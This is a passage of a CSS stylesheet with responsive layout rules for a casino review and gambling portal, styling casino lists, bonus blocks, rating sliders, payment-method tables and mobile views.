    max-width: 110px;
    max-height: 110px;
  }

  .OneBonus-wrap,
  .TwoBonuses-wrap,
  .desktopDetails,
  .pagination,
  .review-bonus-blocks,
  .bonuses-wrap,
  .desktopReview,
  .desktop {
    display: none;
  }

  .mobileReview {
    height: 150px;
  }

  h1.casinoName {
    padding-top: 10%;
  }

  .footer-wrapperDesktop {
    padding: 5% 0;
  }

  #content .authors-section-mobile .description-article-mobile {
    padding: 2%;
  }

  .section-white.authors-section {
    padding-left: 0;
    padding-right: 0;
  }

  .btn-5.btn-play.btn.btnVisit {
    max-width: 100%;
    margin-right: 0;
  }

  .affix {
    position: static;
  }

  .footerBannerBox {
    padding-left: 0;
    width: 50%;
    padding-top: 0;
  }

  #footer-wrapperMobile {
    padding-top: 20px;
  }

  .casinorating {
    min-height: 0;
    height: auto;
  }

  #FooterBanner1,
  #FooterBanner2 {
    padding-top: 0;
  }

  #FooterBanner1,
  #FooterBanner2,
  #FooterBanner3,
  #FooterBanner4 {
    padding-right: 2%;
  }

  .profile-menu-bar {
    padding-top: 10px;
    padding-bottom: 0;
  }

  .imgFlag {
    float: left;
  }

  .rotate {
    float: right;
    margin-top: 15px;
    margin-right: 43%;
  }

  .btnVisit {
    display: table;
    text-align: center;
    margin: 15px auto;
  }

  .casinorating-item-name-fill {
    z-index: 1;
    top: 0;
    left: 0;
    height: 2px;
    background: #00aeef;
  }

  .casinorating-item-name-fill {
    background: #00aeef;
  }

  .casinoDetailsWrapper {
    margin-top: 10px;
  }

  .likeDislike {
    clear: both;
  }

  .panel-heading .accordion-toggle:after {
    display: table-cell;
    vertical-align: middle;
  }

  .container {
    width: 100%;
  }

  .search-content h1 {
    margin: 0;
    margin-left: 5%;
  }

  .casinoName,
  .payment-sidebar {
    margin-top: 0;
  }

  .backgroundMobile {
    position: absolute;
    left: 0;
    width: 100%;
    height: 150px;
  }

  #content-wrapper {
    padding-top: 0;
    position: relative;
    z-index: -1;
  }

  .profile-menu-bar {
    margin: 1em 0;
  }

  .acceptedPlayers {
    max-width: 70%;
    margin-top: 11px;
  }

  .mobileReviewCasino {
    float: left;
    margin-left: 8%;
    margin-top: 1%;
  }

  .imgFlagCasinos {
    margin-top: 10px;
    float: left;
    width: 20px;
    margin-left: 3%;
  }
  .lbp-review-header + .mobileReview .imgFlagCasinos{
    margin-top: 10px !important;
  }
  .details {
    float: left;
  }

  .casinoLogo {
    margin-top: -15px;
    margin-left: 0;
  }

  .details-mobile.rotating {
    display: inline-block;
    margin-top: 5px;
    margin-left: 5%;
  }

  .visit_download_wrapp a.buttonBig.buttonGreen {
    clear: both;
  }

  .visitCasino.buttonBig.buttonGreen p {
    margin: 0;
    line-height: 1.6;
    color: #fff;
    font-size: 1.5rem;
  }

  .price-value {
    clear: both;
    float: left;
    line-height: 1;
    margin-top: 15px;
  }

  .signUpBonus {
    margin: 0 0 0 5px;
    float: left;
  }

  .currency {
    float: none;
    font-size: 20px;
  }

  .bonus-block {
    padding: 0;
    flex: 1 1 100%;
    min-width: 100%;
    margin: 0 0 1rem 0;
    border-right: 1px solid #fff !important;
  }

  .pricingTable {
    min-height: 100px;
    overflow-x: hidden;
    overflow-y: hidden;
  }

  .bonuses-wrap {
    overflow-x: hidden;
  }

  .pricingContent {
    clear: both;
    float: left;
    margin-top: 14px;
  }

  .pricingTable-sign-up {
    margin-top: 20px;
  }

  .mobilePadding .tcUrl {
    margin-bottom: 12%;
  }

  .submit {
    min-width: 55px;
    margin-left: 8%;
  }

  .postComment {
    min-height: auto;
  }

  .charNum {
    margin-left: 7%;
  }

  .rateCasino {
    float: left;
    margin-left: 35%;
    font-weight: bold;
    padding-top: 32px;
  }

  /*.commentTextArea {
        float: left;
   }*/
  .show-as-slider span {
    padding-left: 5%;
    display: flex;
  }

  #wcdRatingSlider,
  .landbased-ratind-slider {
    width: 140px;
    float: left;
    margin-left: 560px;
  }

  #wcdRatingSlider #wcdRatingValue,
  #content .landbased-ratind-slider .ratingValue {
    margin-left: 80px;
  }

  #content .online-rating-slider .ratingValue {
    margin-left: 70%;
  }

  #content .online-rating-slider {
    width: 50%;
  }

  .comments {
    width: 95%;
    font-size: 17px !important;
    text-align: justify;
    margin-left: 3%;
  }

  .submit {
    clear: both;
    float: right;
  }

  .first-col,
  .fourth-col,
  .second-col,
  .third-col {
    min-width: 85px !important;
  }

  td.thirdTd button.visitCasino.buttonBig.buttonGreen {
    width: 100%;
  }

  /* AUTHORS PAGE */
  .authors-section .about-author {
    padding-right: 0;
    padding-bottom: 2%;
    top: 0;
    position: static;
  }

  /* AUTHORS PAGE */
  /* PAYMENT PAGE */
  .section-white.payment-casino-bonuses div.bonus {
    display: grid;
    border-bottom: 1px solid #efefef;
    padding: 5%;
  }

  .section-white.payment-casino-bonuses .bonus img {
    margin: 0 auto;
  }

  #content h2 {
    font-size: 1.6em;
  }

  .casino-category-titlebar.map-anchorpoint {
    float: left;
  }

  .section-white.payment-casino-bonuses .bonus p.signUpBonus {
    padding-top: 0;
  }

  #content .section-white.payment-casino-bonuses .bonus h3.bonus-heading {
    margin: 0 auto;
  }

  #content .section-white.payment-casino-bonuses .bonus .bonus-heading .price-value .currency {
    font-size: 35px;
  }

  .section-white.payment-casino-bonuses .bonus .pricingContent {
    margin: 0 auto;
  }

  .section-white.payment-casino-bonuses .bonus .pricingContent ul {
    display: block;
  }

  .section-white.payment-casino-bonuses .pricingTable-sign-up {
    margin: 10px auto;
  }

  .section-white.payment-casino-bonuses .bonus .btn-5.btn-play.btn.btn-block {
    padding: 0px 60px;
  }

  #content .section-white.payment-casino-bonuses h2 {
    padding: 4%;
  }

  .container.payment-method-block {
    padding: 0;
  }

  .payment-method-header {
    margin-top: 0;
    margin-bottom: 10px;
  }

  .section-white.payment-top-casinos img.blackoutline {
    width: 11%;
  }

  .payment-method-block .payment-sidebar .section-white {
    width: 49%;
    float: left;
  }

  .payment-method-block .payment-sidebar .section-white.payment-top-casinos {
    width: 49%;
    float: right;
  }

  .payment-top-casinos-logo img {
    width: 65%;
    padding: 9%;
  }

  .payment-method-header.payment-method-header-mobile .ocblockheader {
    display: inline-flex;
    margin-top: 5%;
  }

  .payment-method-header.payment-method-header-mobile .cDescription.payment-description {
    padding: 10px;
  }

  .accept-payment-method h2 {
    width: 100%;
  }

  .accept-payment-method a {
    font-size: 18px;
    padding: 2%;
  }

  /* PAYMENT PAGE */
  /* PAY AND PLAY PAGE */
  #contentInTabs .rowWrapp .column:nth-child(1) {
    display: none;
  }

  #contentInTabs .rowWrapp .limits-main .column:first-child {
    display: block;
  }

  #contentInTabs .rowWrapp .main-column .column:nth-child(1) {
    display: block;
  }

  #contentInTabs .rowWrapp .column.alignRight {
    width: 35%;
    display: block;
    text-align: center !important;
  }

  #contentInTabs .rowWrapp .column.alignRight a:first-of-type {
    font-size: 11px;
  }

  #content #pay-n-play-headings .rowWrapp .column h3 {
    line-height: 30px;
    text-align: left;
  }

  #contentInTabs .rowWrapp .column>p {
    line-height: 15px;
  }

  #contentInTabs .rowWrapp .column:nth-of-type(4) {
    width: 25%;
  }

  #contentInTabs .rowWrapp {
    min-height: 1px;
  }

  #pay-n-play-headings #contentInTabs .imgFlagCasinos {
    margin-top: 12px;
  }

  #pay-n-play-headings #contentInTabs #load_casino {
    display: flex;
    justify-content: center;
  }

  #pay-n-play-headings #contentInTabs .ul.dropdown-menu.dropdown-inverse {
    margin-left: 0;
    width: 100%;
  }

  .reviewUrl .svg-inline--fa.fa-chevron-right.fa-w-10 {
    display: none;
  }

  #contentInTabs .btn-play {
    min-width: 70px;
  }

  ul.dropdown-menu.dropdown-inverse {
    margin-left: 0;
    width: 100%;
  }

  /* PAY AND PLAY PAGE */
  /* ARTICLES PAGE */
  .article-category-box.article-category-box-first-part,
  .article-category-box.article-category-box-second-part,
  .article-category-box.article-category-box-third-part {
    display: inline;
    text-align: center;
  }

  /* ARTICLES PAGE */
  /* FREE GAMES PAGE */
  #content .leftSideWrapp.leftSideWrapp1.leftSideWrapp2 {
    display: none;
  }

  /* FREE GAMES PAGE */
  #free-games-filter-block-bottom #filtermenu {
    display: block;
  }

  .country-box {
    width: auto;
  }

  .hotel-navigation {
    display: none;
  }
}

@media screen and (min-width: 993px) {

  .header_mobile-mobile,
  .swiper-container,
  .payment-method-header.payment-method-header-mobile {
    display: none;
  }
}

@media only screen and (max-width: 992px) and (min-width: 555px) {
  #dl-menu .fa-user {
    margin-left: 85%;
    margin-top: 8px;
  }

  .profile-menu-bar {
    padding: 5px 0;
  }

  .onlinecasinorow.search {
    flex-wrap: wrap;
  }

  .onlinecasinorow.search .onlinecasino-cell {
    width: 50%;
    border-top: 1px solid #efefef;
  }

  .onlinecasinorow.search .onlinecasino-cell:last-child:nth-child(odd) {
    width: 100%;
  }
}

@media only screen and (max-width: 1199px) and (min-width: 993px) {
  .online-rating-slider {
    width: 73%;
  }

  #content .online-rating-slider .ratingValue {
    margin-left: 64%;
  }
}

@media only screen and (max-width: 767px) and (min-width: 555px) {
  .casinorating.hotel {
    display: none;
  }
}

@media only screen and (min-width: 625px) and (max-width: 1200px) {
  #content .small-image-gallery {
    max-width: 625px;
  }

  .small-image-gallery .slick-slide.slick-active img {
    min-width: 300px;
    max-width: 300px;
  }
}

@media only screen and (min-width: 655px) {

  #casino_list-mobile,
  #bingo_list-mobile,
  #poker_list-mobile,
  #bingo_list-mobile,
  #sports_list-mobile,
  #lottery_list-mobile,
  #game_list-mobile,
  #top_casino_list-mobile {
    display: none;
  }

  .casino-video-block {
    float: left;
    display: none;
  }

  .casino-video-block:nth-child(-n + 3) {
    display: block;
  }

  .videos {
    display: flex;
    justify-content: space-between;
  }

  .show-more-videos {
    align-self: center;
  }

  .limits-main-mobile {
    display: none;
  }
}

@media only screen and (max-width: 356px) {

  #content .ratingBlock #wcdRatingValue,
  #content .ratingBlock .ratingValue {
    display: none;
  }
}

@media only screen and (max-width: 445px) {

  #content .ratingBlock #wcdRatingValue,
  #content .ratingBlock .ratingValue {
    padding-left: 41%;
  }
}

@media only screen and (min-width: 446px) and (max-width: 556px) {

  #content .ratingBlock #wcdRatingValue,
  #content .ratingBlock .ratingValue {
    padding-left: 77%;
  }
}

@media only screen and (min-width: 446px) and (max-width: 990px) {

  #NewsOnline,
  #RegionNews {
    display: flex;
    flex-wrap: wrap;
  }

  .news-sidebar {
    border-bottom: 1px solid #efefef;
    padding-bottom: 5%;
    width: 33.33%;
    border-right: 1px solid #efefef;
  }
}

@media only screen and (max-width: 767px) {
  .casinos-grid {
    grid-template-columns: auto;
  }

  .continental-grid-casinos .casinos-grid {
    grid-template-columns: 48% 48%;
  }

  .ratingBlock span:nth-child(odd),
  .ratingBlock span:nth-child(even) {
    width: 100%;
    float: none;
  }

  .ratingBlock p {
    line-height: 3.5;
  }

  .ratingBlock #wcdRatingSlider,
  .ratingBlock .landbased-ratind-slider,
  .ratingBlock .online-rating-slider {
    margin-top: -35px;
    width: 45%;
  }

  .ratingBlock span:nth-child(odd) #wcdRatingSlider,
  .ratingBlock span:nth-child(odd) .landbased-ratind-slider,
  .ratingBlock span:nth-child(odd) .online-rating-slider,
  .ratingBlock span:nth-child(even) #wcdRatingSlider,
  .ratingBlock span:nth-child(even) .landbased-ratind-slider,
  .ratingBlock span:nth-child(even) .online-rating-slider {
    margin-left: 62%;
  }

  .ratingBlock #wcdRatingValue,
  .ratingBlock .ratingValue {
    padding-left: 80%;
  }

  .desktopReview.mobileLandbased h3 {
    text-align: center;
  }

  .container.hotel,
  #content .container.hotel .desktopReview.mobileLandbased {
    height: initial;
  }


  #content .container.hotel .desktopReview.mobileLandbased {
    padding: 0;
  }

  .topListCasinosWrapper.rowWrapp,
  .topListCasinosWrapper.rowWrapp.right {
    float: none;
    width: 100%;
  }

  .top-3-item-buttons {
    padding-left: 6px;
  }
}

@media only screen and (max-width: 1200px) {
  .map-container .north-america {
    left: 26%;
  }

  .map-container .south-america {
    left: 36%;
  }

  .map-container .eastern-europe {
    left: 60%;
  }

  .map-container .caribbean {
    left: 32%;
  }

  .map-container .central-america {
    left: 29%;
  }

  .map-container .middle-east {
    left: 58%;
  }

  .map-container .central-asia {
    left: 65%;
  }

  .map-container .east-asia {
    left: 75%;
  }

  .map-container .oceania {
    left: 77%;
  }

  #header .container:first-child {
    width: 100%;
  }

  .newsletterWrapper {
    margin-bottom: 1%;
    padding: 0;
  }

  .bannerHeader {
    margin-top: 3.5rem;
    width: auto;
  }

  .bannerHeader img {
    max-width: 100%;
    height: auto;
  }

  .main-heading span:nth-child(4),
  #contentInTabs .rowWrapp .main-column .highlights-column {
    width: 36%;
  }
}

@media only screen and (max-width: 768px) {
  .map-container.mapWrapper {
    display: none;
  }

  .informationWrapper {
    display: none;
  }

  .desktop {
    display: none;
  }

  #contentInTabs ul.nav.nav-pills {
    justify-content: space-around;
    margin: 5% 0;
  }

  #contentInTabs ul.nav.nav-pills li {
    margin-left: 3px;
  }

  #contentInTabs ul.nav.nav-pills li a {
    padding: 5px;
  }

  #content .hotel .rightColumninner {
    height: initial;
    min-height: initial;
    margin-top: 0 !important;
  }

  .section-white:first-of-type:first-child {
    margin-top: 0 !important;
  }
}

@media only screen and (max-width: 480px) {
  #contentInTabs ul.nav.nav-pills {
    justify-content: space-evenly;
    flex-wrap: wrap;
  }

  #contentInTabs ul.nav.nav-pills li {
    margin: 0 5px 10px;
  }

  #contentInTabs ul.nav.nav-pills li a {
    padding: 5px 7px !important;
  }

  #contentInTabs ul.nav.nav-pills::before,
  #contentInTabs ul.nav.nav-pills::after {
    display: none;
  }
}

@media only screen and (min-width: 769px) {
  .gamblingGuideContentMobile {
    display: none;
  }
}

@media only screen and (min-width: 779px) and (max-width: 1200px) {

  .ratingBlock #wcdRatingSlider,
  .ratingBlock .landbased-ratind-slider,
  .ratingBlock .online-rating-slider {
    width: 145px;
  }

  #content .ratingBlock #wcdRatingValue,
  #content .ratingBlock .ratingValue {
    margin-left: 60%;
  }
}

@media only screen and (max-width: 655px) {

  .lottery-sites-box,
  .top-jackpot-list {
    width: 100%;
    float: none;
  }

  .swiper-slide.swiper-slide-active>img {
    height: auto;
  }

  #content .country-accordion .panel-body {
    padding: 0 15px;
  }

  .show-more-videos {
    display: none;
  }

  #content .lottery-results-table tr td.lr-numbers-cell {
    text-align: left;
  }

  .section-white.cDescription.list-countries {
    display: block;
  }

  .description-left-part {
    width: 100%;
    padding: 0;
  }

  .two-column-count.mobile {
    column-count: 1;
  }

  .description-right-part {
    width: 100%;
  }

  .imgAlignRight {
    float: none;
    padding: 0;
  }

  .footerBannerBox {
    max-width: 50%;
  }

  .coming_soon_casinos,
  .proposed_casinos,
  .new_casinos {
    top: 5%;
  }

  span.filter-casinos {
    width: 100%;
  }

  .dropdown-content-filter {
    margin-top: 1%;
  }

  .details-container .casino_rating {
    width: 18%;
  }

  .container .row {
    margin-left: 0;
    margin-right: 0;
  }

  #contentInTabs-desktop,
  #desktop-list-box,
  #game_list {
    display: none;
  }

  .btn.btn-5.contact-form-btn.btn-submit {
    clear: both;
    margin-top: 5%;
  }

  #content .mobile-padding {
    padding: 0;
  }

  #content .cDescription.mobile-padding {
    padding: 2%;
  }

  #content .section-white.remove-padding.mobile-padding {
    padding: 5% !important;
  }

  #footer-wrapperDesktop {
    overflow-y: hidden;
    padding: 0;
  }

  #pay-n-play-headings {
    display: inline-block;
  }

  .mobileLogout {
    margin-left: 80%;
  }

  .casinorating-items {
    width: 100%;
  }

  .rateCasino {
    margin-left: 6%;
  }

  .submit {
    margin-left: 10%;
  }

  #wcdRatingSlider,
  .landbased-ratind-slider {
    margin-left: 74%;
  }

  .rotate {
    margin-right: 30%;
  }

  .bannerBox>img {
    max-width: 100%;
  }

  #content .top-lottery-articles {
    float: none;
  }

  .profile-menu-bar.articles-category {
    margin: 0;
    background: transparent;
  }

  .signUpBonus,
  .signUpOneBonus,
  .signUpTwoBonuses,
  .signUpThreeBonuses {
    min-height: 40px;
  }

  .styled-select.slate {
    /* jurisdictions page */
    width: 100%;
    display: flex;
    margin-top: 20px;
  }

  #content .rightSideWrapp a.btn-5.btn-play.btn.btn-playOneBlock {
    display: table;
  }

  #content a.btn-5.btn-play.btn.btn-playOneBlock p {
    display: table-cell;
    vertical-align: middle;
  }

  #content .onlineCasinoWrapp .rightSideWrapp p.onlinecasino-softwarelinks.softwarelinks {
    padding-top: 5%;
  }

  /* PAYMENT PAGE */
  .payment-method-block .payment-sidebar .section-white,
  .payment-method-block .payment-sidebar .section-white.payment-top-casinos {
    width: 100%;
  }

  #paymentmethod tr {
    display: -webkit-box;
  }

  #paymentmethod tr td:first-of-type {
    display: none;
  }

  #paymentmethod tr td {
    padding: 1%;
    display: flex;
    text-align: center;
  }

  #paymentmethod tr td:nth-of-type(2) {
    width: 18%;
  }

  #paymentmethod tr td:nth-of-type(3) {
    width: 30%;
  }

  #paymentmethod tr td:nth-of-type(2) a {
    line-height: 20px;
  }

  #paymentmethod tr td:nth-of-type(4) {
    width: 15%;
  }

  #paymentmethod tr td:nth-of-type(5) {
    width: 20%;
  }

  #paymentmethod tr td:nth-of-type(5) a {
    font-size: 13px;
  }

  #paymentmethod tr td .btn-5.btn-play.btn {
    min-width: 60px;
  }

  #paymentmethod tr td .casinorating {
    line-height: 25px;
  }

  #payment-methods-all-list .gameWrapper a {
    display: block;
  }

  /* PAYMENT PAGE */
  /* GAMES PAGE */
  #content .section-white.cDescription.casino-games {
    padding: 10px;
    margin-top: 0;
  }

  .games-description {
    display: inline-block;
  }

  #content .section-white .how-to-play li,
  #content .section-white .casino-games li {
    padding: 5px;
  }

  .games-description span:nth-last-of-type(1) {
    float: none;
    display: block;
  }

  #content .games-page .profile-menu-bar.articles-category-menu-bar {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  #content .casino-game-types h2,
  #content .section-white.cDescription.list-countries h4 {
    float: left;
  }

  /* GAMES PAGE */
  #payment-methods-all-list .gameWrapper {
    display: table;
    border-bottom: 1px solid #efefef;
    text-align: center;
    width: 100%;
  }

  .casino-component-payment:nth-child(even) {
    float: none;
  }

  #payment-methods-all-list .casino-component-payment {
    width: 100%;
    border-bottom: 1px solid #efefef;
  }

  .onlinecasino-listRow {
    width: 50%;
  }

  .section-white.cDescription {
    padding: 7%;
  }

  .free-game-box div:nth-child(even) {
    float: right;
  }

  .oc-game {
    width: 48%;
    border-bottom: 1px solid #efefef;
    min-height: 80px;
    text-align: left;
    line-height: 1;
  }

  /* CASINO LIST BOX TABLE */
  div.mobile-wrap-list-box {
    width: 100%;
    display: table;
    padding-bottom: 0;
  }

  .mobile-wrap-list-box .bonusInfo {
    text-align: center;
    font-size: 17px;
    font-weight: 400;
  }

  #casino_list-mobile .casinorating-item.averageWrapp {
    display: block;
    text-align: center;
  }

  #casino_list-mobile .casinorating-item-name-text {
    margin: 0;
  }

  #casino_list-mobile p.bonusInfo,
  #top_casino_list-mobile p.bonusInfo,
  .contentInTabs.contentInTabsA.widget-wrap p.bonusInfo {
    font-size: 16px;
    font-weight: 500;
    color: #4d4d4d;
    padding: 3%;
    text-align: center;
    line-height: 1.1;
    margin-bottom: 0;
    font-family: "roboto", sans-serif;
  }

  .mobile-list-logo .logo_link {
    margin-left: auto;
    margin-right: auto;
  }

  .mobile-list-logo img {
    margin: 0 auto;
    max-height: 70px;
  }

  .mobile-wrap-rating-list {
    display: block;
    width: 70%;
    margin: 0 auto;
  }

  .mobile-list-bonus-info {
    text-align: center;
  }

  #casino-list-mobile .rowWrapp {
    display: flex;
    justify-content: center;
  }

  .play-review-btn {
    display: grid;
    justify-content: space-around;
    margin-top: 6%;
  }

  .play-review {
    margin: 10%;
    display: flex;
    justify-content: space-around;
  }

  .software-column {
    margin: 10% 0;
  }

  #load_casino-mobile {
    justify-content: center;
  }

  /* CASINO LIST BOX TABLE */
  .section-white.cDescription.software-games table.tableClassic tr {
    float: none;
    width: 100%;
  }

  table.section-white.tableGames.cDescription.games-table td {
    width: 100%;
  }

  .gameInfoWrapper.third {
    width: 30%;
  }

  .onlinecasino-casino-list.feature-block-grey>div {
    width: 30%;
  }

  #game-types.onlinecasino-casino-list.feature-block-grey>div {
    width: 100%;
  }

  .onlinecasino-cell button {
    width: 100%;
    margin-top: 5%;
  }

  #poker,
  #casino,
  #bingo,
  #sports,
  #lottery {
    display: none;
  }

  .section-white.cDescription.mobile-play .onlinecasino-casino-list.feature-block-grey>div,
  .section-white.cDescription.mobile-play .onlineCasinoWrapp {
    width: 100%;
  }

  .sidebar-text {
    margin-left: -100px;
    margin-top: 45%;
  }

  .left-side {
    margin-left: -4%;
  }

  .year:after {
    display: none;
  }

  .progress.vertical {
    width: 10px;
  }

  #progressbar-2,
  #progressbar-3,
  #progressbar-4,
  #progressbar-5,
  #progressbar-6,
  #progressbar-7,
  #progressbar-2-1,
  #progressbar-2-2,
  #progressbar-2-3,
  #progressbar-2-4,
  #progressbar-2-5,
  #progressbar-2-6,
  #progressbar-2-7,
  #progressbar-2-8,
  #progressbar-2-9,
  #progressbar-2-10,
  #progressbar-2-11,
  #progressbar-2-12,
  #progressbar-2-13,
  #progressbar-2-14,
  #progressbar-2-15,
  #progressbar-2-16,
  #progressbar-2-17 {
    margin: 25px 5px;
  }

  .progressbar-headings span {
    font-size: 12px;
  }

  .progressbar-headings span {
    padding: 6px 5px;
  }

  .left-side.leftside-2 span {
    padding: 21px 15px;
  }

  #land-based .data {
    margin: 0;
  }

  #land-based .progress.vertical {
    width: 20px;
  }

  .section-white.cDescription.mobile-padding.flex-wrap {
    display: block;
  }

  .section-white.cDescription.mobile-padding.flex-wrap div {
    width: 100%;
  }

  #content .tableClassic .btn-5.btn-play.btn.btn-playOneBlock {
    display: table;
  }

  .forum-post-name .forum-avatar {
    margin-right: 8%;
  }

  .forum-post-name {
    width: 25%;
  }

  .flexHolder {
    display: block;
  }

  .details-container {
    display: block;
  }

  .details-container .img_casino {
    width: 100%;
    max-width: 100%;
  }

  .content-wrap {
    max-height: 100%;
  }

  .av-rate {
    display: none;
  }

  .avg-container>h2 {
    width: 80%;
  }

  h2.avg-rate span:nth-of-type(2) {
    padding: 5%;
  }

  .casino_rating {
    line-height: 35px;
  }

  h2.avg-rate span:nth-of-type(2),
  .casino_rating {
    background: transparent;
    color: #578e3c;
    font-weight: 600;
  }

  .hotel-reservation {
    width: 100%;
    padding-left: 2%;
  }

  .reservation-wrap {
    display: block;
  }

  .reservation-wrap .hotel-reservation span:first-of-type,
  .reservation-wrap .hotel-reservation span:nth-of-type(2) {
    justify-content: left;
  }

  .poker-table-games,
  #content .details-container a.btn-5,
  #content .details-container .btn {
    float: none;
  }

  .img_casino {
    height: 300px;
  }

  #content .details-container .btn {
    margin-right: 0;
  }

  .view-details {
    display: flex;
    justify-content: space-between;
    margin: 0 2%;
    padding: 2% 0;
  }

  .top3half .view-details {
    color: #00aeef;
    display: block;
    text-align: center;
  }

  .dropdown-filters,
  .filters-wrap,
  .dropdown-filters .dropdown-filter {
    display: block;
    width: 95%;
    margin: 2% auto;
  }

  .selected-option p {
    margin-top: 0;
  }

  .filters-wrap .separator {
    display: none;
  }

  span.filter-casinos {
    margin: 0 auto;
    display: block;
    text-align: center;
  }

  .dropdown-content-filter,
  .halfWidth .filter-search {
    width: 100%;
  }

  .pagination a {
    padding: 6px 9px;
  }

  .closed_casino {
    display: flow-root;
    width: 100%;
  }

  .limits-main,
  .main-heading.limits,
  .main-heading.rowWrapp.clearfix,
  #contentInTabs .rowWrapp .main-column {
    display: none;
  }

  .game-type {
    width: 50%;
  }
}

@media only screen and (min-width: 555px) {
  .table-header-top-8 {
    display: flex;
  }

  .contentInTabsBest {
    display: flex;
  }

  #best-slots-box,
  #best-payout {
    width: 70%;
  }

  .mobileRating,
  #casino_list-mobile_bestSlots,
  .mobile-best-casinos,
  .mobile-widget {
    display: none;
  }

  .swiper-container {
    display: none;
  }

  .mobileVersion {
    display: none;
  }

  .casinorating-item-name-fill.fill {
    background: #fff;
    margin-top: 2px;
  }

  .video.swiper-pagination {
    display: none;
  }
}

@media only screen and (max-width: 555px) {
  .livedealer_casino_name {
    text-align: center;
    font-weight: 500;
    font-size: 16px;
  }

  .games-column {
    margin-bottom: 3%;
  }

  #livedealer_casino_list {
    display: none;
  }

  .software-info span {
    padding-right: 0;
  }

  #content .panel-body.cruise .casinoName {
    width: 100%;
  }

  .onlinecasinorow.search {
    display: block;
  }

  #onlineCasinoResults.onlinecasinorow.search .onlinecasino-cell,
  .onlinecasinorow.search .onlinecasino-cell {
    width: 100%;
    padding: 3%;
  }

  .onlinecasinorow.search .onlinecasino-cell:not(:last-child) {
    border-bottom: 1px solid #efefef;
  }

  .review-img .btn-5.btn-play {
    width: 100%;
  }

  .blockheader-resultstats.search {
    display: inline-block;
  }

  #content .casinosWrapperHome img {
    max-height: 200px;
  }

  .countryInformation {
    display: block;
  }

  .poker-events-wrap {
    display: block;
  }

  .avg-container h1 {
    width: 100%;
  }

  #content .avg-container .avg-rate {
    text-align: right;
  }

  .event_date,
  .event-link {
    width: 100%;
  }

  .info-separator {
    margin-top: 2px;
  }

  .more-jobs {
    float: none;
  }

  .casino-video {
    position: relative;
  }

  .buttonPlay.casino-video-hover-play {
    position: absolute;
    max-width: 100%;
    top: 43%;
    left: 40%;
    width: auto;
  }

  .table-header-top-8,
  .visit-best-casino-desktop,
  #casino_list_bestSlots,
  .desktop-best-casinos,
  .desktop-casino-licence,
  .landbased-videos-desktop {
    display: none;
  }

  #best-slots-box .tab-content.clearfix {
    width: 100%;
  }

  #country-top .mobile-wrap-list-box p.bonusInfo {
    display: flex;
    justify-content: center;
  }

  #country-top .mobile-wrap-list-box p.bonusInfo span {
    margin: 0 2px;
  }

  .fullWidth {
    width: 100% !important;
  }

  .onlineCasinoWrapp,
  .onlinecasino-casino-list.feature-block-grey .onlineCasinoWrapp.play-restricted {
    width: 100%;
  }

  #top_casino_list-mobile .cashout {
    display: none;
    padding: 0 4%;
    line-height: 1.3;
  }

  .cashout-link {
    margin: 5%;
    display: flex;
    justify-content: center;
    color: #00aeef;
    text-decoration: underline;
    line-height: 1;
  }

  #top_casino_list-mobile .bonusInfo {
    text-align: center;
  }

  #casino_list:not(.casino_list-all),
  #top_casino_list {
    display: none;
  }

  #content h1.casinoName {
    padding-top: 8%;
    float: left;
    width: auto;
  }

  #content .articles-sidebar {
    padding-left: 0;
    padding-right: 0;
  }

  #content h1.article-item {
    margin: 0;
  }

  .mobileReview {
    height: auto;
  }

  .bonusesTitle {
    text-transform: capitalize;
    padding: 2%;
  }

  #content .articles-category-sidebar a,
  #content .articles-category-sidebar span {
    text-align: left;
  }

  #content h2.pay-n-play {
    padding-bottom: 5%;
  }

  #content #pay-n-play-headings h2 {
    padding-bottom: 7%;
  }

  #content #pay-n-play-headings h1 {
    padding: 4% 0;
  }

  #pay-n-play-headings img {
    margin-bottom: 2%;
  }

  #content div.descriptions div.casinoWrapper h2 {
    font-size: 22px;
  }

  .detailsButton {
    display: table;
    margin: 0 auto;
    text-align: center;
    width: 50%;
  }

  .detailsButton .btnVisit {
    margin-right: 30%;
  }

  .userImage img {
    width: 40px;
    height: 40px;
  }

  .userImage {
    width: 20%;
  }

  .profile-menu-bar {
    margin: 2em 0;
    padding: 5px 0;
  }

  .newsWrapper {
    display: none;
  }

  .rating {
    display: none;
  }

  .casinoLogo {
    margin-top: -7px;
  }

  .casinoName {
    float: left;
    margin-left: 3%;
  }

  .mobileReviewCasino {
    max-width: 260px;
  }

  .backgroundMobile {
    height: 285px;
  }

  .visitCasino {
    max-width: 100%;
  }

  .mobileWidth {
    width: 100% !important;
  }

  .visitCasino {
    float: none;
  }

  .acceptedPlayers {
    font-weight: bold;
    max-width: 100%;
  }

  .mobileReviewCasino {
    clear: both;
    margin-top: -35px;
    padding-left: 115px;
  }

  .rightColumninner {
    width: 100%;
    float: none;
    margin-top: 10px;
    margin-left: auto;
    margin-right: auto;
  }

  .casinorating {
    width: 100%;
    float: none;
  }

  #wcdCommentTextArea .commentTextArea {
    max-width: 80%;
    margin-top: 13px;
    margin-left: 10%;
  }

  .rateCasino {
    clear: both;
    float: left;
    margin-left: 13%;
  }

  .rightColumninner {
    margin-top: 10px !important;
    width: 100%;
  }

  .rightColumninner.table-of-contents-holder,
  .rightColumninner.casinoDetailsWrapper {
    margin-top: 0 !important;
  }

  .mobileRating {
    margin-top: 5px;
  }

  .average {
    display: none;
  }

  .casinorating-item-rating {
    color: #212121;
    font-weight: bold;
  }

  .casinorating-item-name {
    background-color: #b7bcbf;
  }

  .casinorating-item-name-fill {
    background: #00aeef;
  }

  .carousel-indicators {
    left: 88% !important;
  }

  .postComment {
    min-height: 55px;
  }

  #wcdRatingSlider,
  .landbased-ratind-slider {
    clear: both;
    float: left;
    margin-left: 62%;
    width: 34%;
  }

  #wcdRatingSlider #wcdRatingValue,
  .landbased-ratind-slider .ratingValue,
  .online-rating-slider .ratingValue {
    margin-left: 140px;
  }

  .newsW {
    width: 100%;
    margin: 0;
  }

  .attachment-thumbnail-medium.wp-post-image {
    max-width: 100%;
    padding: 20px;
  }

  .currency,
  .details-mobile,
  .mo,
  .pricingContent,
  .signUpBonus {
    font-size: 14px;
  }

  .pricingContent>ul {
    margin: 0;
  }

  .signUpBonus {
    margin: 0;
    /*margin-bottom: 5px;*/
  }

  .detailsDescriptionMobile {
    padding: 35px;
    display: none;
    float: left;
    text-align: justify;
  }

  .imgFlag {
    max-width: 15px;
    max-height: 15px;
    margin-top: 19px;
  }

  .postedOn {
    display: block;
  }

  .likeDislike {
    margin-left: 13%;
  }

  .userComment {
    float: left;
  }

  .btn-play {
    float: right;
    height: 35px;
    line-height: 21px !important;
    font-size: 3vw !important;
  }

  .comments {
    padding-top: 10px;
  }

